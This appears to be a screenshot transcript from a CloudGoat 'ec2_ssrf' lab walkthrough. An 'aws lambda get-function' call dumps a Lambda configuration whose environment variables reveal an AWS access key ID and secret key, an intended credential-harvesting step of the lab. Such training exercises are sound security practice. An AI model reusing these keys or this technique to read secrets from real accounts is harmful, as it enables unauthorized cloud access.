 joys@joys:~/cloudgoat/cloudgoat/ec2_ssrf_cgidfpxn59518s$ aws lambda get-function --function-name
cg-lambda-ec2_ssrf_cgidfpxn59518s --region us-east-1 --profile solus
{
"Configuration": {
"FunctionName": "cg-lambda-ec2_ssrf_cgidfpxn59518s",
"FunctionArn": "arn:aws:lambda:us-east-1:450250085656:function:cg-lambda-ec2_ssrf_cgidfp
xn59518s",
"Runtime": "python3.9",
"Role": "arn:aws:iam::450250085656:role/cg-lambda-role-ec2_ssrf_cgidfpxn59518s-service-r
ole",
"Handler": "lambda.handler",
"CodeSize": 223,
"Description": "",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2023-08-18T14:54:40.390+0000",
"CodeSha256": "jtqUhalhT3taxuZdjeU99/yQTnWVdMQQQcQGhTRrsqI=",
"Version": "$LATEST",
"Environment": {
"Variables": {
"EC2_ACCESS_KEY_ID": "AKIAWRVH7CUMDXV4FV6O",
"EC2_SECRET_KEY_ID": "KgwktbLgHHkz5LRz7JpD2Ov9dDf0YQ6layFgL47A"
}